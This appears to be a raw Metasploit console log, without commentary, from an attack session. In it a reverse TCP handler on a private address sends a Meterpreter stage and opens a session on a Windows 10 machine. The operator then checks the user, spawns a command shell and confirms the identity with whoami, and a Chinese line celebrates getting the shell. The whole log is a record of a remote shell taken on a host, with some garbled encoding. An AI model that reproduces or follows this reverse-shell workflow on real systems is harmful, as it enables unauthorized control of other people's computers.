 msf exploit(handler) > run
[*] Started reverse TCP handler on 10.11.130.178:6969
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 10.11.130.178
[*] Meterpreter session 4 opened (10.11.130.178:6969 -> 10.11.130.178:2461) at 2017-06-16 13:43:31
0800
meterpreter > getuid
Server username: TMAN-PC\tman
meterpreter > shell
Process 11644 created.
成功getshell
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\WINDOWS\System32\WindowsPowerShell\v1.0>whoami
C:\WINDOWS\System32\WindowsPowerShell\v1.0>whoami
tman-pc\tman
C:\WINDOWS\System32\WindowsPowerShell\v1.0>